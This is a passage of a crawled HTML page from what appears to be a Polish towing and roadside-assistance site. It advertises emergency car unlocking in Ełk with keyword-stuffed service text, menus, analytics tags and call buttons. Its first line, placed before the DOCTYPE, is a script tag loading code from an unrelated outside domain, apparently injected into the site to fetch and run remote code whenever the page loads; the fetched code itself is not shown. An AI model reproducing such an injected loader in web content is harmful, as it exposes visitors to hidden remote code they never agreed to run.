

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-elk/
body_size: 80131
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<!--[if IE 9]><html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="pl-PL"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/litespeed/css/104317d5101974749dbdcd4d067c515c.css?ver=4ee9f" /><meta name="viewport" content="width=device-width,initial-scale=1" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Awaryjne Otwieranie Samochodu Ełk 24h - ☎ 790 817 762 ☎</title><meta name="description" content="Awaryjne Otwieranie Samochodu Ełk 24h - ☎ 790 817 762 ☎ - przyjedziemy w 15 minut! ✔️ Zadzwoń już teraz i uzyskaj szybką pomoc na drodze." /><link rel="canonical" href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-elk/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Awaryjne Otwieranie Samochodu Ełk" /><meta property="og:description" content="Awaryjne Otwieranie Samochodu Ełk 24h - ☎ 790 817 762 ☎ - przyjedziemy w 15 minut! ✔️ Zadzwoń już teraz i uzyskaj szybką pomoc na drodze." /><meta property="og:url" content="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-elk/" /><meta property="og:site_name" content="Laweta-Pomoc-Drogowa-Holowanie.pl" /><meta property="article:publisher" content="https://www.facebook.com/lawetapomocdrogowaholowanie" /><meta property="article:modified_time" content="2023-05-26T20:30:48+00:00" /><meta property="og:image" content="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg" /><meta property="og:image:width" content="612" /><meta property="og:image:height" content="408" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@pomoc_drogowapl" /><meta name="twitter:label1" content="Szacowany czas czytania" /><meta name="twitter:data1" content="10 minut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-elk/","url":"https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-elk/","name":"Awaryjne Otwieranie Samochodu Ełk 24h - ☎ 790 817 762 ☎","isPartOf":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#website"},"primaryImageOfPage":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-elk/#primaryimage"},"image":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-elk/#primaryimage"},"thumbnailUrl":"","datePublished":"2023-05-26T10:44:33+00:00","dateModified":"2023-05-26T20:30:48+00:00","description":"Awaryjne Otwieranie Samochodu Ełk 24h - ☎ 790 817 762 ☎ - przyjedziemy w 15 minut! ✔️ Zadzwoń już teraz i uzyskaj szybką pomoc na drodze.","breadcrumb":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-elk/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-elk/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-elk/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu-elk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://laweta-pomoc-drogowa-holowanie.pl/"},{"@type":"ListItem","position":2,"name":"Awaryjne Otwieranie Samochodu Ełk"}]},{"@type":"WebSite","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#website","url":"https://laweta-pomoc-drogowa-holowanie.pl/","name":"Laweta-Pomoc-Drogowa-Holowanie.pl","description":"","publisher":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://laweta-pomoc-drogowa-holowanie.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#organization","name":"Laweta-pomoc-drogowa-holowanie.pl","url":"https://laweta-pomoc-drogowa-holowanie.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#/schema/logo/image/","url":"https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg","contentUrl":"https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg","width":612,"height":408,"caption":"Laweta-pomoc-drogowa-holowanie.pl"},"image":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawetapomocdrogowaholowanie","https://twitter.com/pomoc_drogowapl"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Laweta-Pomoc-Drogowa-Holowanie.pl &raquo; Kanał z wpisami" href="https://laweta-pomoc-drogowa-holowanie.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="Laweta-Pomoc-Drogowa-Holowanie.pl &raquo; Kanał z komentarzami" href="https://laweta-pomoc-drogowa-holowanie.pl/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaweta-pomoc-drogowa-holowanie.pl%2Fawaryjne-otwieranie-samochodu-elk%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaweta-pomoc-drogowa-holowanie.pl%2Fawaryjne-otwieranie-samochodu-elk%2F&#038;format=xml" /> <script type="litespeed/javascript" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-PB63CK2" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('set','linker',{"domains":["laweta-pomoc-drogowa-holowanie.pl"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-PB63CK2")</script> <link rel="https://api.w.org/" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/wp/v2/pages/66358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laweta-pomoc-drogowa-holowanie.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://laweta-pomoc-drogowa-holowanie.pl/?p=66358' /><meta name="generator" content="Site Kit by Google 1.108.0" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6SRLRF7E85"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6SRLRF7E85')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6SRLRF7E85"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6SRLRF7E85')</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><link rel="icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-270x270.png" /></head><body id="top" class="wp-singular page-template-default page page-id-66358 wp-theme-rife-free rife-free header-horizontal site-layout-full elementor-default elementor-kit-12124 elementor-page elementor-page-66358" itemtype="https://schema.org/WebPage" itemscope><div class="whole-layout"><div class="page-background to-move"></div><header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line full no-tools sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope><div class="head"><div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo text-logo" href="https://laweta-pomoc-drogowa-holowanie.pl/" title="Laweta-Pomoc-Drogowa-Holowanie.pl" rel="home" itemprop="url" data-wpel-link="internal">Pomoc Drogowa</a></div><nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="menu-container"><ul id="menu-main-menu" class="top-menu with-effect menu--ferdinand opener-icons-on"><li id="menu-item-12130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12130 normal-menu"><a href="https://laweta-pomoc-drogowa-holowanie.pl/" data-wpel-link="internal"><span><em>Strona Główna</em></span></a></li><li id="menu-item-12126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12126 normal-menu"><a href="tel:790817762" data-wpel-link="internal"><span><em>ZADZWOŃ</em></span></a></li><li id="menu-item-12129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129 normal-menu"><a href="https://laweta-pomoc-drogowa-holowanie.pl/blog" data-wpel-link="internal"><span><em>Blog</em></span></a></li><li id="menu-item-37478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37478 normal-menu"><a href="#"><span><em>Pomoc Drogowa</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53074"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-tir/" data-wpel-link="internal"><span>Pomoc Drogowa TIR</span></a></li><li id="menu-item-49025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49025"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa</span></a></li><li id="menu-item-49036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49036"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa 24</span></a></li><li id="menu-item-49026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49026"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa 24h</span></a></li><li id="menu-item-49027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49027"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Tania Pomoc Drogowa</span></a></li><li id="menu-item-49028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49028"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Auto Pomoc</span></a></li><li id="menu-item-49037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49037"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Autopomoc</span></a></li></ul></li><li id="menu-item-37479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37479 normal-menu"><a href="#"><span><em>Laweta</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53101"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-tir/" data-wpel-link="internal"><span>Laweta TIR</span></a></li><li id="menu-item-50859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50859"><a href="https://laweta-pomoc-drogowa-holowanie.pl/autolaweta/" data-wpel-link="internal"><span>Autolaweta</span></a></li><li id="menu-item-50861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50861"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-cennik/" data-wpel-link="internal"><span>Laweta Cennik</span></a></li><li id="menu-item-50862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50862"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wynajem-autolawety/" data-wpel-link="internal"><span>Wynajem Autolawety</span></a></li><li id="menu-item-50863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50863"><a href="https://laweta-pomoc-drogowa-holowanie.pl/koszt-lawety/" data-wpel-link="internal"><span>Koszt Lawety</span></a></li><li id="menu-item-50864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50864"><a href="https://laweta-pomoc-drogowa-holowanie.pl/ile-kosztuje-laweta/" data-wpel-link="internal"><span>Ile kosztuje laweta?</span></a></li><li id="menu-item-50888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50888"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-samochodowa/" data-wpel-link="internal"><span>Laweta Samochodowa</span></a></li><li id="menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50889"><a href="https://laweta-pomoc-drogowa-holowanie.pl/przyczepa-laweta/" data-wpel-link="internal"><span>Przyczepa Laweta</span></a></li><li id="menu-item-49024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49024"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Laweta</span></a></li><li id="menu-item-49029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49029"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Laweta 24h</span></a></li><li id="menu-item-49030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49030"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Lawety</span></a></li><li id="menu-item-49031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49031"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Tania Laweta</span></a></li><li id="menu-item-49032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49032"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Transport Lawetą</span></a></li><li id="menu-item-49034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49034"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Autolawety</span></a></li><li id="menu-item-49035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49035"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Auto Laweta</span></a></li></ul></li><li id="menu-item-37480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37480 normal-menu"><a href="#"><span><em>Holowanie</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53100"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-tir/" data-wpel-link="internal"><span>Holowanie TIR</span></a></li><li id="menu-item-49023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49023"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie</span></a></li><li id="menu-item-50860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50860"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-auta/" data-wpel-link="internal"><span>Holowanie Auta</span></a></li><li id="menu-item-49038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49038"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Aut</span></a></li><li id="menu-item-49040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49040"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Auto</span></a></li><li id="menu-item-49041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49041"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Pojazdu</span></a></li><li id="menu-item-49042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49042"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Samochodu</span></a></li><li id="menu-item-49043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49043"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Tanie Holowanie</span></a></li><li id="menu-item-49044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49044"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Autoholowanie</span></a></li><li id="menu-item-49045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49045"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Auto Holowanie</span></a></li><li id="menu-item-49046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49046"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Auto Holowane</span></a></li><li id="menu-item-49047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49047"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holownik</span></a></li></ul></li><li id="menu-item-62975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-62975 normal-menu"><a href="#"><span><em>Dodatkowe usługi</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-62430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62430"><a href="https://laweta-pomoc-drogowa-holowanie.pl/odpalanie-z-kabli/" data-wpel-link="internal"><span>Odpalanie z kabli</span></a></li><li id="menu-item-62976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62976"><a href="https://laweta-pomoc-drogowa-holowanie.pl/dowoz-paliwa/" data-wpel-link="internal"><span>Dowóz Paliwa</span></a></li><li id="menu-item-63517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63517"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wynajem-lawety/" data-wpel-link="internal"><span>Wynajem Lawety</span></a></li><li id="menu-item-64042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64042"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wypozyczalnia-lawet/" data-wpel-link="internal"><span>Wypożyczalnia lawet</span></a></li><li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik/" data-wpel-link="internal"><span>Mobilny Mechanik</span></a></li><li id="menu-item-65140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65140"><a href="https://laweta-pomoc-drogowa-holowanie.pl/serwis-mobilny/" data-wpel-link="internal"><span>Serwis Mobilny</span></a></li><li id="menu-item-66293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66293"><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu/" data-wpel-link="internal"><span>Awaryjne otwieranie samochodu</span></a></li></ul></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a title="Wyszukaj miasto" href="#" aria-label="Search Title Link">Wyszukaj miasto</a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://laweta-pomoc-drogowa-holowanie.pl/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div></nav><div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Główne menu"><span class="screen-reader-text">Główne menu</span></button></div></div></header><div id="mid" class="to-move no-top-space no-bottom-space layout-full_fixed layout-no-edge layout-fixed no-sidebars"><article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope><div class="content-limiter"><div id="col-mask"><div id="post-66358" class="content-box post-66358 page type-page status-publish has-post-thumbnail"><div class="formatter"><div class="real-content" itemprop="text"><div data-elementor-type="wp-post" data-elementor-id="66358" class="elementor elementor-66358"><section class="elementor-section elementor-top-section elementor-element elementor-element-bcec401 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bcec401" data-element_type="section" id="home" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;video&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}"><div class="elementor-shape elementor-shape-bottom" data-negative="true">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1000 100" preserveaspectratio="none">
<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"></path>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52a7eaf animated-slow elementor-invisible" data-id="52a7eaf" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:500}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8682af3 elementor-widget elementor-widget-writing-effect-headline" data-id="8682af3" data-element_type="widget" data-widget_type="writing-effect-headline.default"><div class="elementor-widget-container"><p class="a13ree-written-headline" data-speed="108" data-loop="1">
<span class="written-lines elementor-screen-only"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal">Pomoc Drogowa</a>
<a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal">Laweta</a>
<a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal">Holowanie</a></span></p></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-9908a66 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9908a66" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c15832f" data-id="c15832f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6321989 elementor-widget elementor-widget-heading" data-id="6321989" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">Masz awarie? Potrzebujesz pomocy drogowej?</span></div></div></div></div></div></section><div class="elementor-element elementor-element-3a2a2a4 elementor-widget elementor-widget-spacer" data-id="3a2a2a4" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-e4182bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4182bc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-574690d" data-id="574690d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ddc0d67 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="ddc0d67" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="tel:790817762" target="_blank" data-wpel-link="internal">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-right">
<i aria-hidden="true" class="fas fa-phone"></i>			</span>
<span class="elementor-button-text">Zadzwoń 790 817 762</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-54ac680 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54ac680" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13836a1" data-id="13836a1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cd854f3 elementor-widget elementor-widget-image" data-id="cd854f3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="#about">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="297" height="35" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2019/02/lander-downBTN.png" class="attachment-full size-full wp-image-12108" alt="">								</a></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-0a05621 elementor-section-content-middle elementor-section-stretched elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a05621" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-wider"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bd71e90 elementor-invisible" data-id="bd71e90" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-98016f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="98016f5" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f80437b" data-id="f80437b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0db6eed elementor-widget elementor-widget-heading" data-id="0db6eed" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Awaryjne otwieranie samochodu</p></div></div><div class="elementor-element elementor-element-0f1f35f elementor-widget elementor-widget-spacer" data-id="0f1f35f" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-6694f2c elementor-widget elementor-widget-text-editor" data-id="6694f2c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Oferuje usługi, takie jak np. awaryjne otwieranie samochodu cena, otwieranie awaryjne samochodu, awaryjne otwieranie drzwi samochodu, awaryjne otwieranie drzwi w samochodzie, awaryjne otwieranie samochodu bez kluczyka, awaryjne otwieranie auta, awaryjne otwieranie auta cena, otwieranie awaryjne auta, awaryjne otwieranie drzwi auta, awaryjne otwieranie auta bez kluczyka, awaryjne otwieranie drzwi w aucie, zatrzaśnięte kluczyki w aucie cena, zatrzaśnięte kluczyki w aucie, zatrzaśnięte kluczyki w samochodzie, zatrzaśnięte kluczyki w samochodzie cena, otwieranie samochodów, otwieranie aut.</p></div></div><div class="elementor-element elementor-element-e5c66b1 elementor-widget elementor-widget-spacer" data-id="e5c66b1" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-819d0fd elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="819d0fd" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="tel:790817762" target="_blank" data-wpel-link="internal">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-right">
<i aria-hidden="true" class="fas fa-phone"></i>			</span>
<span class="elementor-button-text">Zadzwoń 790 817 762</span>
</span>
